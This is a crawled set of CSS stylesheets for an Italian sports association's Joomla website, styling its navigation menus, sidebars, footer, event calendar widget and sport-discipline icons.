	color: #e26603;
	font-weight: bold;
}
h1 a{
	color: #e26603;
	font-weight: bold;
}
/* PRE TOP */
#pre-top {
	background-color:#fd7c29;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
#pre-top ul.nav-stacked > li {
	float: left;
}
#pre-top ul.nav-stacked > li a{
	float: left;
	color: #000000;
}

#pre-top ul.nav > li > a {
    display: block;
    padding: 5px 30px 5px 0;
    position: relative;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus, .nav > li > a:focus, .nav > li > a:hover, #pre-top .dropdown-menu a:hover {
    background-color:transparent !important;
	color:#094fa3 !important;
}
.nav-stacked > li + li {
    margin-top: 0px !important;
}
#pre-top .dropdown-menu {
    background-color: #fd7c29 !important;
    border: 1px solid #fd7c29 !important;
    font-size: 12px !important;
	margin:0 !important;
}

/* TOP */

#top {
	padding:10px 0;
	background-color: #ffffff;
}
.t3-sidebar>.segreteria,
.t3-sidebar>.calendario {
	border:1px solid #094fa3;
}
img, .t3-sidebar>.t3-module
{
	border-radius: 8px;
}
.t3-module>.module-inner>.module-title 
{
	border-top-left-radius: 6px;
	border-top-right-radius: 6px;
}
.logo-image {
  margin: 25px 0;
}

.social {
	text-align: right;
	font-size:12px;
	/*width: 223px;*/
	float: right;
}
.form-search{
	float: right;
	width: 350px;
	padding-top:10px;
}
.form-search .search input[type="image"]{
	position: relative;
	top: 5px;
	left: -4px;
	margin-left:20px;
}
.fa-search:before {
    content: "" !important;
}
.social img {
	width: 30px;
	margin:0 5px 5px 5px;
}
.t3-mainnav {
    border-width: 0px !important;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}

.rsformarea-ris {
	background-color: #fce8d7;
	padding: 0px 5px 5px 5px;
}
.rsformarea-ris .form-horizontal  .form-group {
    margin: 5px 0px 0px 0px;
}
.rsformarea-ris .control-label {
    padding: 0px;
}
.rsformarea-ris .btn {
    padding: 2px 7px;
}


.topbar-default .t3-megamenu ul.navbar-nav {
	float: right;
	margin-right:-5px;
	font-size: 15px;
	margin-top: 20px;
}
.topbar-default .t3-megamenu ul.navbar-nav > li{
	padding:5px 0px 0px 0px;
	text-transform:uppercase;
}
.topbar-default .t3-megamenu .navbar-nav > li > a {
	padding: 5px 5px!important;
	font-weight:bold;
	color:#094fa3;
}
.topbar-default .t3-megamenu ul.navbar-nav > li.active > a, .topbar-default .t3-megamenu ul.navbar-nav > li > a:hover{
	color: #e26603;
	background:none;
}
.topbar-shrink .t3-megamenu ul.navbar-nav > li{
	padding:px 0px 0px 0px !important;
}
.topbar-default .col-md-9 {
	padding:0 !important;
}
.topbar-shrink .col-md-9 {
	float:right;
}
.topbar-shrink .logo-image > a > img {
	max-width:60%
}
.topbar-shrink .social {
	display: none;
}
.topbar-shrink .form-search
{
	display: none;
}
#top .top-left {
	padding-left:0px!important;
}
#top .custom-responsive{
	display: none;
}
.area-riservata-responsive {
	float: right;
	display: block;
	background: #fce8d7;
	padding: 10px 20px;
}
.cerca-responsive {
	float: right;
	display: block;
	background: #c6e8f9;
	padding: 10px 20px;
	margin-left:  5px;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: transparent !important;
    color: #094fa3 !important;
}
.dropdown-menu > .active > a {
    font-weight: bold;
}
/* HEADER */
.search {
	text-align:right;
	background-color: #c6e8f9;
	padding: 5px 0px;
}
#t3-content .search {
	background-color: #ffffff;
	text-align:left;
}
.search *{
	display:inline-block !important;
}
#t3-content .search *{
	display:inherit !important;
}
#t3-content .search .badge-info {
	display: inline !important;
}
.search i{
	margin-right: 7px;
}
.custom.social p {
	margin-bottom: 0px;
}
.navbar-fixed-topm, .navbar-fixed-top{
    position:relative!important;
}

.nav-child.dropdown-menu.mega-dropdown-menu
{
	z-index: 99999;
    position: absolute;
}

.navbar-fixed-top {
    top: auto !important;
}
.mainMenuInf .navbar-nav {
	float: right;
}
.mainMenuInf .navbar-nav > li {
	float: left;
	display:block;
	margin-left: 0px !important;
	padding: 20px 24px 20px 0px!important;
	font-size:12px;
	font-weight: bold;
}
.mainMenuInf .mega-nav li {
	font-weight: normal !important;
}
.navbar-default .navbar-nav > li > a {
    line-height: 30px !important;
}
.navbar-default .navbar-nav > li > a:hover {
	color: #fd7c29 !important;
}
.navbar-default .navbar-nav > li {
	padding-top:5px;
}
.navbar-default .navbar-nav > li .dropdown-menu {
	display:none;
}
.mainMenuInf>.t3-megamenu>ul>li>.nav-child.dropdown-menu.mega-dropdown-menu li.active
{
	background-color: #fd7c29;
}


.navbar-shrink { /* Classe per fissare menu in alto allo scorrimento */
    top: 30px !important;
    position:fixed!important;
}
.topbar-shrink { /* Classe per fissare menu in alto allo scorrimento */
    top: 0px !important;
    position:fixed!important;
    left: 0;
    right: 0;
    z-index: 1130;
}

/*Banner Top*/
.bannerTop
{
	margin-left: 0px !important;
  margin-right: 0px !important;
}
.bannerTop .bannergroup .banneritem img
{
	max-width: 100%;
}
.navbar-default
{
	background-color: #094fa3 !important;
}

/* tendina */
.t3-megamenu .dropdown-menu .mega-nav > li a:hover,
.t3-megamenu .dropdown-menu .mega-nav > li a:focus {
	background-color: #094fa3 !important;
}


/* tendina
.dropdown-menu {
	background-color: #fdebd7 !important;
	color: #545454 !important
}
.t3-megamenu .dropdown-menu .mega-nav > li a{
	color: #545454 !important
}
.t3-megamenu .dropdown-menu .mega-nav > li.open>a{
	color: #ffffff !important
}
/*Menu Principale Inf
.mainMenuInf .t3-megamenu ul
{
	width: 100%;
	margin-top: 4px;
}
.dropdown-menu .mega-nav > li.open > a
{
	background-color: #094fa3 !important;
	
}
.mega-col-nav
{
	padding-left: 0px !important;
	padding-right: 0px !important;
}
.mega-inner
{
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}
/* CONTENT */

/* Homepage */
#t3-mainbody {
	position: relative;
}
.main-content {
	float: right !important;
	position: relative;
	margin-right: 25%;
}
.sidebar-2 {
	position: absolute !important;
	right:0;
}
.nspArt p.nspText {
	display: block!important;
	margin: 0;
	padding: 0!important;
}

#Mod125 h3.module-title,
#Mod196 h3.module-title,
#Mod197 h3.module-title,
#Mod221 h3.module-title,
.blog>.page-header.clearfix>h1.page-title,
.docman_table_layout h1,
h3.koowa_header
{
	color: #e26603;
	font-weight: bold;
	border-bottom: 1px solid #e26603;
}
.t3-mainbody .blog .items-row  {
}
.t3-mainbody .blog .items-row  .item {
    margin-bottom: 20px;
}
.t3-mainbody .blog .items-row .col-sm-6 .item article header h2, 
.t3-mainbody .blog .items-row .col-sm-4 .item article header h2,
.t3-mainbody h2{
	font-size:20px;
	font-weight:bold;
	font-family: 'Dosis', sans-serif;
	min-height: 60px;
	margin-bottom: 0px !important;
	line-height:22px;
}
.t3-mainbody .blog  .item article aside{
	margin: 0px !important;
}
.t3-mainbody .blog .item article aside dl{
	font-family: 'Dosis', sans-serif;
	font-size:16px;
}


.t3-mainbody .blog .items-row .col-sm-6 .item article section.article-intro {
	font-size: 13px;
}
.t3-mainbody .blog .items-row .col-sm-6 .item article section.article-intro img{
	margin-bottom: 15px;
}
.t3-mainbody .blog .items-row .col-sm-6 .item article section.article-intro p.readmore {
	text-align:right;
}

/* Top Content */
.top-component .comitato h3.module-title, .blog h1.page-title  {
	font-family: 'Dosis', sans-serif;
	color: #094fa3;
	border-bottom: 1px solid #094fa3;
	font-size:24px;
	padding-bottom:5px;
	font-weight:bold;
}
.blog
{
	margin-top: 27px;
}
.blog .page-header  {
    border-bottom: 0px solid #eeeeee;
    margin: 0 0 0px;
    padding-bottom: 20px
}
.top-component .comitato h4.nspHeader  {
	min-height: 40px;
}
#nsp-nsp-125 h4.nspHeader {
	min-height: 60px !important;
}
.top-component .comitato .nspArts {
	padding: 0px !important;
}
.top-component .comitato .nspCol2 {
	margin-bottom: 15px;
}
.top-component .comitato .nspCol2:last-child {
	margin-right: -15px !important;
}
.top-component .comitato .nspArt h4.nspHeader {
    padding: 0px 15px 0 0 !important;
}
.top-component .comitato .nspImage {
	border: 1px solid #eee;
}
.top-component .comitato .nspInfo1 {
	font-family: "Dosis",sans-serif;
    font-size: 16px !important;	
	color: #444444;
	font-style:normal;
}
.top-component .banneritem img {
	width:587px;
}
.top-content{
	margin-bottom: 10px;
}
.top-content p{
    margin-bottom: 5px;
}
.top-content ul.nav {
	background-color: #094fa3;
	margin-right:0px;
}
.top-content ul.nav li{
	border-right: 1px solid #fff;
	text-align:center;
    margin-top: 0px;
}
.top-content ul.nav li:last-child{
	border-right:0px;
}
.top-content ul.nav li a{
	display:block !important;
	color: #fff;
	padding:10px 16px;
	background-color: #094fa3;
}
.top-content ul.nav li.current a, .top-content ul.nav li a:hover{
	background-color: #498cdc !important;
	color:#fff !important;
}


.top-content .infobox {
	margin-top: 0px;
	font-family: 'Dosis', sans-serif;
	border:1px solid #094fa3;
	padding:5px;
}
.top-content .infobox h1{
	font-family: 'Dosis', sans-serif;
    margin-bottom: 0px;
    margin-top: 0px;
}
.t3-mainbody .t3-content .col-md-8 {
	padding: 0px;
}
.t3-mainbody .t3-content .col-md-8 h1,
.t3-mainbody .t3-content .col-md-12 h1{
	font-family: 'Dosis', sans-serif;
}

.t3-mainbody .t3-content .nav li {
	display:inline;
	float:left;
}
.t3-mainbody .t3-content .nav li a{
	display:inline;
}
.t3-content {
    padding-top: 0px !important;
}
.camera_wrap {
	margin-bottom:30px;
}
/*Bottoni Phoca Download*/
.pd-button-preview a,.pd-button-download a
{
	background-color: #094fa3;
	border-color: #094fa3;
}
.pd-button-preview a:focus,.pd-button-preview a:hover,.pd-button-download a:focus,.pd-button-download a:hover
{
	background-color: #498cdc;
	border-color: #498cdc;
}


/* Menu */
.t3-mainbody .t3-sidebar .mainmenu {}
.t3-mainbody .t3-sidebar .mainmenu ul.nav{}
.t3-mainbody .t3-sidebar .mainmenu ul.nav li{}
.t3-mainbody .t3-sidebar .mainmenu ul.nav li a{
    color: #094fa3;
}
.t3-mainbody .t3-sidebar .mainmenu ul.nav li.active a{
    color: #ffffff !important;	
}
.t3-mainbody .t3-sidebar .mainmenu ul.nav li.active a:hover{
    color: #ffffff !important;
	background-color: #094fa3;
}
.t3-sidebar .nav > li {
    border-top: 1px solid #eeeeee;
    border-left: 5px solid #094fa3;
    border-right: 0px solid #eeeeee;
}
.t3-sidebar .nav > li:last-child  {
    border-bottom: 1px solid #eeeeee;
}
.t3-sidebar .nav > li > a {
    padding: 6px 10px !important;
}

/* SIDEBAR */
.t3-module {
    margin-bottom: 15px !important;
}
.t3-sidebar-2  {
    padding-top: 0px !important;
}

.t3-sidebar-1 #Mod115, .t3-sidebar-1 #Mod116, .t3-sidebar-1 #Mod103, .t3-sidebar-2 #Mod175, .t3-sidebar-2 #Mod127, .t3-sidebar-2 #Mod128 , .t3-sidebar-left #Mod115, #Mod136, .module-banner-list {
    border: 1px solid #094fa3;
}

.t3-sidebar-2 #Mod107, .t3-sidebar-right #Mod107 {
    border: 1px solid #094fa3;
}
.t3-sidebar-2 .module h3.module-title, .t3-sidebar-1 h3.module-title, .t3-sidebar-left h3.module-title, .t3-sidebar-right h3.module-title{
	background-color:#094fa3;
	padding:5px;
	color: #fff;
	text-align:center;
	text-transform:uppercase;
	margin-bottom:0px !important;
}
.t3-sidebar-2 .risultati h3.module-title {
	background-color: #e26603;
	padding: 20px;
}
.t3-sidebar>.risultati {
	border:1px solid #e26603;
	/*background-color: #e26603;*/
}

.editoriale h3.module-title::before {
	content: "\f1ea";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	padding-right: 15px;
}
.segreteria h3.module-title::before {
	content: "\f02e";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	padding-right: 15px;
}
.convenzioni h3.module-title::before {
	content: "\f02a";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	padding-right: 15px;
}
.risultati h3.module-title::before {
	content: "\f091 \f1e3 \f45f \f434 \f274";
	font-family: 'FontAwesome';
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	padding-bottom: 5px;
	font-size: 30px;
	display: block;;
}
.nspArts {
	padding: 5px;
}
.nspArt h4.nspHeader {
  font-size: 18px !important;
  margin: 0;
  padding: 10px 0 15px;
	font-family: 'Dosis', sans-serif;
	font-weight:bold;
  padding: 10px 5px 10px !important;
}
.nspText {
	font-size: 13px;
	padding:5px;
}
.nspArt p.nspText {
    padding: 5px !important;
}
.nspInfo {
	font-size:11px !important;
	font-style:italic;
}
.t3-sidebar-1 .nspArt {
	border-bottom: 2px solid #094fa3;
}
.t3-sidebar-1 .nspArt:last-child {
	border-bottom: 0px;
}
.pd-category-view {
	padding-top:10px;
}
#phoca-dl-category-box .pd-category h3.pd-ctitle, #phoca-dl-file-box .pd-file h3.pd-ctitle, #phoca-dl-download-box .pd-file h3.pd-ctitle {
	background: transparent !important;
    border: 0px solid !important;
    margin: 0px !important;
    padding: 0 0 10px 0 !important;	
}
h2.article-title {
	text-align:left;
}
/*Banner Sponsor Sx*/

#Mod122 .module-inner .module-ct .bannergroup div,#Mod109  .module-inner .module-ct .bannergroup div
{
	margin: 15px auto 0 auto;
	/*max-width: 260px;*/
}
#Mod122 .module-inner .module-ct .bannergroup .banneritem:first-child
{
	margin: 0 auto 0 auto;
	/*max-width: 260px;*/
}
#Mod122 .module-inner .module-ct .bannergroup .banneritem img,#Mod109  .module-inner .module-ct .bannergroup .banneritem img
{
	/*max-width: 260px !important;*/
	margin-right: auto;
	margin-left: auto;
	display: block;
}
#Mod127  .module-inner .module-ct .bannergroup .banner_slider
{
	margin-right: auto;
	margin-left: auto;
}
#Mod127  .module-inner .module-ct .bannergroup .banneritem img, #Mod128  .module-inner .module-ct .bannergroup .banneritem img
{
	/*width: 220px !important;*/
	margin-right: auto;
	margin-left: auto;
	display: block;
}
.bannergroup .banneritem img
{
	max-width: 100%
}
.nbs-flexisel-nav-left, .nbs-flexisel-nav-right {
	display:none;
}
.nbs-flexisel-item {
	text-align:center;
}
/*#Mod127 .bannergroup, #Mod128 .bannergroup {
	padding:5px;
}*/

/* NAV HELPER */
.t3-navhelper {
    padding: 0px !important;
}


.itemBody img {
	max-width:100%;
}

span.wf_caption {
	margin:10px;
}
span.wf_caption span{
	text-align:center;
	color:#094fa3;
	font-style:italic;
	font-size:12px;
}
.home span.wf_caption, .layout-blog  span.wf_caption {
	display: none !important;
}
.layout-blog .article-intro img {
	margin-bottom:5px;
}
/* FOOTER */
.t3-footer {
		background-color: #fd7c29 !important;
    /*background: #f19c55 !important;*/
		overflow:hidden;
		font-size:12px !important
}
.t3-copyright {
    padding: 20px!important;
}
.copyright {
    margin-bottom: 0px !important;
}
.t3-copyright .copyright {
	text-align:center;
}
.footer1,.footer2,.footer3
{
	height: 195px;
	color: #000000;
	font-size:13px;
}
.footer1>*,.footer3>*
{
	padding: 20px 7px;
}
.footer1
{
	border-right: 1px solid #888888;
}
.footer3
{
	border-left: 1px solid #888888;
}
.footer3 ul {
	float: left;
	width: 33%;
}
.footer3 ul li {
	float: left;
}
.article-aside {
    margin-bottom: 0px !important;
}
.items-row {
	border-bottom: 1px solid #dddddd;
	margin-bottom:10px;
}


/* Template Giudice Unico */
h4.giudice-unico {
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	border:1px solid #000000;
	padding:5px;
	text-align:center;
	
}

/* Template Campi e Orari */
h4.campi-orari {
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	border:1px solid #000000;
	padding:5px;
	text-align:left;
	
}
.nbs-flexisel-inner {
    background: #fff -moz-linear-gradient(center top , #fff 0%, #fff 100%) repeat scroll 0 0 !important;
}


.edit-all {
    display: block;
    float: right;
    margin: 0 3px 3px 0;
}

.top-content .bannergroup {
	max-height:296px;
	overflow:hidden;
}
.article-content img{
	margin: 10px;
}
.article-content img.alignleft{
	margin-left: 0px;
}
.article-content img.alignright{
	margin-right: 0px;
}
.article-info dd {
	margin-right:7px !important;
}
.view-category .article-info dd {
	margin-right:1px !important;
}
.comitato .nspText{
	margin-top:15px !important;
}
.magazine .t3-content .items-row  .article-intro img {
    max-width: 275px !important;
}
a.riforma {
	color:#fd7c29!important
}
a.riforma:hover{
	color:#000000!important
}

.t3-megamenu .mega > .mega-dropdown-menu.sport {
	 width: 1140px;
}

@media (max-width: 1200px) {
	#pre-top ul.nav > li > a {
		padding: 5px 30px 5px 0;
	}
	.form-search {
		width: 282px;
	}	
	.mainMenuInf .navbar-nav > li {
		font-size: 13px !important;
		padding: 20px 6px 20px 0 !important;
	}
	.magazine .t3-content .items-row .article-intro img {
		max-width: 100% !important;
	}	
}
@media (max-width: 1125px) {
	.t3-megamenu .mega > .mega-dropdown-menu.sport {
		 width: 1010px;
	}
	.dropdown-menu {
		font-size:13px;
	}
}
@media (max-width: 1024px) {
	#top {
		border-bottom: 5px solid #094fa3;
	}
	#pre-top {
		padding-bottom: 5px;
	}
	.social{
		padding-top: 10px;
	}
	.jf_mm_trigger {
		top: 8px;
		right: 8px !important;
	}
	#top .custom-responsive{
		display: none;
	}
	.rsformarea-ris, .form-search {
		display: none;
	}
	#top .custom-responsive {
		display: block;
	}
	header#t3-mainnav, #pre-top .nav {
		display: none;
	}
}
@media (max-width: 992px) {
	.t3-megamenu .mega > .mega-dropdown-menu.sport {
		 width: 978px;
	}
	.blog .col-sm-4 {
		width: 50%;
	}
	.t3-mainbody .t3-content .nav li {
		float:none;
		display:block
	}
	.top-content ul.nav li {
		border-right: 1px solid #fff;
		border-top: 1px solid #ffffff;
	}
	.footer1, .footer2, .footer3 {
		height: auto;
	}

}
@media (max-width: 990px) {
	#top .col-sm-12 {
		 width: 50%;
	}
	.form-search {
		width: 330px;
	}	
	.bannergroup .banneritem img {
		width: auto !important;
	}	
	.t3-sidebar-right .bannergroup .banneritem img {
		width: 100% !important;
	}	
	.nspArt img.nspImage {
		display:inline !important
	}
	.nspArt .fleft {
		float:none !important;
	}
	.nspArt .tleft {
		text-align: center !important;
	}	
	.row {
		margin-left: 0px !important;
		margin-right: 0px !important;
	}	
	.footer1, .footer3 {
		border: 0px solid #888888;
	}
	.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
		max-height: 100% !important;
	}
	.main-content {
		float: none !important;
		position: relative;
		margin-right: 0%;
	}

	.sidebar-2 {
		position: relative !important;
		right:auto;
	}
}

@media (max-width: 768px) {
	.bannergroup .banneritem img {
		width: auto !important;
	}	
	.t3-sidebar-right .bannergroup .banneritem img {
		width: auto !important;
	}	
	#top .col-sm-12 {
		 width: 100%;
	}
	.form-search, .rsformarea-ris {
		width: 45%;
		float:left
	}	
	.form-search {
		margin-left: 5%;
		padding-top:0px;
	}	
	#pre-top .col-xs-9, #pre-top .col-xs-3 {
		width:100%;
	}
	.blog .col-sm-4 {
		width: 100%;
	}
}
@media (max-width: 580px) {
	.form-search, .rsformarea-ris {
		float: left;
		width: 100%;
	}	
	.form-search {
		margin-top: 5%;
		margin-left: 0%;
	}	
	.search {
		padding: 5px;
	}
	.nspArt p.nspText, .article-introtext, #Mod175, .article-intro p {
		display: none !important;
	}
	.t3-mainbody .blog .items-row .col-sm-6 .item article header h2, .t3-mainbody .blog .items-row .col-sm-4 .item article header h2, .t3-mainbody h2 {
		min-height: auto !important;
	}
}
.koowa_table_list h3.koowa_header {
	display: none !important
}
.clear {
	clear: both;
}
.navbar-fixed-top, .navbar-fixed-bottom {
	z-index: 900 !important;
}
.t3-mainbody .docman_table_layout .k-toolbar a#toolbar-delete {
	display: none!important;
}
.form-item-textfield {
	padding:20px 0;
}
.form-item-checkbox label{
	padding-left:10px;
}
.form-intestazione {
	padding-top: 10px;
}
.privacy_policy {
	padding:20px 0px;
	font-size: 12px;
}



.itemid-333 .top-content ul.nav li a,
.itemid-344 .top-content ul.nav li a,
.itemid-493 .top-content ul.nav li a,
.itemid-345 .top-content ul.nav li a,
.itemid-341 .top-content ul.nav li a,
.itemid-342 .top-content ul.nav li a,
.itemid-343 .top-content ul.nav li a {
	padding: 10px 11px!important;
}
.ut-joomstagram {
	padding-top: 10px;
}
.ut-joomstagram .jg-photo-ct ul li a img {
	width: 100%;
	height: 100%!important;
}
.ut-joomstagram .jg-photo-ct {
	background-color: #ffffff;
}
.ig-menu-grid-item h3 {
	text-align: left;
}
.appuntamento {
	text-align: center!important;
}
.appuntamento-responsive {
	display: none;
}
@media screen and (max-width: 991px) {
	.appuntamento {
		display: none!important;
	}
	.appuntamento-responsive {
		display: block!important;
	}
}


a.esci {
	color:#fd7c29!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.csibologna.it/modules/mod_calendarioeventi/assets/css/eventCalendar_theme_responsive.css
body_size: 1659
content:
 /* Theme CSS */
 
 /*
 html {
	background-color:#eee;
 }
 body {
	font-family: Arial, "Lucida Grande", sans-serif;
	font-size: 13px;
	line-height: 18px;
	color: #555;
	background-color:#fff;
 }
  */
#eventCalendarCSI {
	font-family: Arial, "Lucida Grande", sans-serif;
	font-size: 13px;
	line-height: 18px;
	color: #555;
	background-color:#fff;
}

/*
.eventCalendar-wrap {
	border:solid 1px #d3d3d3;
	box-shadow:0 0 15px #999;
	border-radius:5px;
	margin-bottom:20px;
	background-color:#fff;
	color:#807E7E;
}
*/
.eventCalendar-wrap .eventCalendar-arrow {
	text-decoration:none;
	color:#fff;
	padding:0 5px;
	line-height:22px;
	top:7px;
	padding:8px 10px;
}
.eventCalendar-wrap .eventCalendar-arrow.prev {

}
.eventCalendar-wrap .eventCalendar-arrow:hover { opacity:0.7;}
.eventCalendar-wrap .eventCalendar-arrow span {
	height: 0;
	width: 0;
	font-size: 0;
	line-height: 0;
	border-top: 6px solid transparent;
	border-bottom: 6px solid transparent;
	border-left: 6px solid #fff;
	float:left;
	text-indent:-5000px;
}
.eventCalendar-wrap .eventCalendar-arrow.eventCalendar-prev span {
	border-left-width:0;
	border-right: 6px solid #fff;
}
.eventCalendar-slider { height:80px;}

.eventCalendar-monthWrap {
	border-radius:5px;
	top:10px;
	left:0px;
}
.eventCalendar-currentTitle {
	line-height:20px;
	background-color:#f7923a;
	outline:1px solid #f7923a;
	border:1px solid #E3E3E3;
	border-width:1px 0;
}
.eventCalendar-currentTitle .eventCalendar-monthTitle {
	font-size:110%;
	text-decoration:none;
	font-weight:bold;
	color:#fff;
}

.eventCalendar-daysList {
	zoom: 1;
	padding:0;
	width:100%;

}
.eventCalendar-daysList.eventCalendar-showAsWeek {
	margin:10px 5px;
	width:auto;

	border:solid 1px #BCBCBC;
	border-bottom-width:0;
	border-radius:0;
	background-color:#CCCCCC;
	background-image: linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);
	background-image: -o-linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);
	background-image: -moz-linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);
	background-image: -webkit-linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);
	background-image: -ms-linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0.42, #EEEEEE),
		color-stop(0.71, #CCCCCC)
	);

}
.eventCalendar-daysList.showDayNames.eventCalendar-showAsWeek {

	border-radius:5px 5px 0 0;
}
.eventCalendar-daysList:before, .eventCalendar-daysList:after { content:""; display:table; }
.eventCalendar-daysList:after { clear: both; }
.eventCalendar-day-header {
	text-transform:lowercase;
	text-align:center;
	font-size:10px;
	border-bottom:solid 1px #BCBCBC;
}
.eventCalendar-daysList.eventCalendar-showAsWeek li {
	height:auto; margin:0;
}
	.eventCalendar-daysList.eventCalendar-showAsWeek li.eventCalendar-empty {
		background-color: #ccc;
		min-height:27px;
		border-top: solid 1px #ccc;
	}
.eventCalendar-day a {
	text-decoration:none;
	font-size:10px;
	color:#424242;
}
.eventCalendar-day {
	border-left:solid 1px #BCBCBC;
}
.eventCalendar-day a  {
	border:solid 1px #BCBCBC;
	border-width:0 1px 1px 0;
}
.eventCalendar-showAsWeek .eventCalendar-day { border-left-width:0;}
.eventCalendar-showAsWeek .eventCalendar-day a  {
	border:solid 1px red;
	border-color:#fff #BCBCBC #BCBCBC #eee;
	line-height:27px;
	font-size:11px;

}
.eventCalendar-day a:hover {
	background-color:#E4E4E4;
/*	box-shadow:inset 5px 5px 10px #C1C1C1;
	text-shadow: 2px 2px 2px #C1C1C1;*/
}
.eventCalendar-daysList li.today a {
	color:#fff;
	background:#aaa;
/*	box-shadow:inset 5px 5px 10px #777;
	text-shadow: 2px 2px 2px #777;*/
}
li.eventCalendar-day.today a:hover {
	background-color:#ccc;
	/*box-shadow:inset 5px 5px 10px #999;*/
}

.eventCalendar-daysList li.eventCalendar-dayWithEvents a {
	background:#f7923a;
	/*box-shadow:inset 5px 5px 10px #698B10;
	text-shadow: 2px 2px 2px #698B10;*/
	color:#fff;
}
li.eventCalendar-day.eventCalendar-dayWithEvents a:hover {
	background-color:#094fa3;
	/*box-shadow:inset 5px 5px 10px #89B814;
	text-shadow: 2px 2px 2px #89B814;*/
}


.eventCalendar-daysList li.current a {
	color:#fff;
	background:#449FB2;
	box-shadow:inset 5px 5px 10px #216B7A;
	text-shadow: 2px 2px 2px #216B7A;
}
li.eventCalendar-day.current a:hover {
	background-color:#79BDCC;
	box-shadow:inset 5px 5px 10px #449FB2;
	text-shadow: 2px 2px 2px #449FB2;
}
.eventCalendar-loading {
	border-radius:4px;
	margin:5px auto;
	padding:0 10px;
	background-color:#ccc;
	color:#fff;
	text-align:center;
	font-weight:bold;
	box-shadow:0 0 10px #ccc;
	text-shadow:0 0 3px #aaa;
	position:absolute;
	z-index:4;
	top:25px;
	left:5px;
}
.eventCalendar-loading.error {
	background-color:red;
}

.eventCalendar-subtitle { padding-top:10px;}
.eventCalendar-list-wrap {
	min-height:100px;
	position:relative;
}
.eventCalendar-list-content.scrollable {

	height:100px;
	overflow-y:auto;
	margin:0 5px 5px 0;
}
.eventCalendar-list {
	margin:0; padding:0; list-style-type:none;
}
.eventCalendar-list li {
	padding:0 5px 15px;
	margin:0;
	clear:both;
}
.eventCalendar-list li time {
	font-size:10px;
	line-height:13px;
}
.eventCalendar-list li time em {
	float:left;
	font-style:normal;
}
.eventCalendar-list li time small {
	font-size:10px;
	float:left;
	background-color:#807E7E;
	color:#fff;
	padding:0 5px 0 4px;
	margin:0 0 0 3px;
	display: none;
}
.eventCalendar-list li .eventCalendar-eventTitle {
	display:block;
	clear:both;

	font-weight:bold;
	text-decoration:none;
}
.eventCalendar-list li a.eventCalendar-eventTitle {
	color:#094fa3;
}
.eventCalendar-list li a.eventCalendar-eventTitle:hover { text-decoration:underline;}
.eventCalendar-list li .eventDesc {
	clear: both;
	margin:0 0 5px 0;
	font-size:80%;
	line-height:1.2em;

}
.eventCalendar-list .eventCalendar-noEvents {
	font-size:120%;
	border-radius:4px;
	margin:5px;
	padding:5px;

	background-color:#ccc;
	color:#fff;
	text-align:center;
	font-weight:bold;
	box-shadow:0 0 10px #ccc;
	text-shadow:0 0 3px #aaa;
}
/*
.bt {
	font-size:12px;
	display:block;
	clear:both;
	text-align: center;
	margin-top:10px;
	padding: 9px 34px 11px;
	text-decoration: none;
	font-weight: bold;
	line-height: 1;

	color: #ffffff;
	background-color: #698B10;
	background-repeat: repeat-x;

	background-image: -khtml-gradient(linear, left top, left bottom, from(#89B814), to(#698B10));
	background-image: -moz-linear-gradient(top, #89B814, #698B10);
	background-image: -ms-linear-gradient(top, #89B814, #698B10);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #89B814), color-stop(100%, #698B10));
	background-image: -webkit-linear-gradient(top, #89B814, #698B10);
	background-image: -o-linear-gradient(top, #89B814, #698B10);
	background-image: linear-gradient(top, #89B814, #698B10);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#89B814', endColorstr='#698B10', GradientType=0);

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	border: 1px solid #698B10;
	border-color: #698B10 #698B10 #465F05;

	border-radius: 4px;

	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
}
.bt:hover {
	  background-position: 0 -15px;
	  text-decoration: none;
	}
*/
/* end of theme css */


--- FILE ---
content_type: text/css
request_url: https://www.csibologna.it/templates/purity_iii/css/discipline.css
body_size: 1185
content:
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio,
a.cat14,
a.cat92{
	background:url(../images/discipline/calcio-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio-a-5,
a.cat19,
a.cat93{
	background:url(../images/discipline/calcioa5-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio-a-7,
a.cat21,
a.cat94{
	background:url(../images/discipline/calcioa7-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.cicloescursionismo,
a.cat41,
a.cat95{
	background:url(../images/discipline/cicloescursionismo-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.pallacanestro,
a.cat27,
a.cat101 {
	background:url(../images/discipline/basket-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
